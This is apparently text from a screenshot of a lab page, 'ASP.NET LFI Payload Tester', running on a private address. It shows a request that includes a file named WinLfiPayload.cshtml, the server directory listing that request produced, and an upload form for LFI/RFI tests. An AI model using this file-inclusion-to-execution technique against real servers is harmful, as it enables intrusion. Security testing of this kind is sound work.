 Nicht sicher 192.168.99.90:8080/?test=WinLfiPayload.cshtml
Test Home
Volume in drive C has no label.
Volume Serial Number is 966C-1AE6
Directory of C:\webapp
12/13/2018 09:41 AM
.
12/13/2018 09:41 AM
..
11/02/2018 03:40 PM 146 appsettings.Development.json
11/02/2018 03:40 PM 105 appsettings.json
12/13/2018 09:41 AM
bin
12/13/2018 09:41 AM
obj
12/13/2018 09:41 AM
Pages
11/02/2018 03:40 PM 626 Program.cs
12/13/2018 09:41 AM
Properties
11/02/2018 03:40 PM 1,856 Startup.cs
11/28/2018 08:35 AM 350 Test.csproj
12/13/2018 09:41 AM
wwwroot
5 File(s) 3,083 bytes
7 Dir(s) 21,221,810,176 bytes free
%
ASP.NET LFI Payload Tester
Datei auswählen Keine ausgewählt
Senden
LFI/RFI Test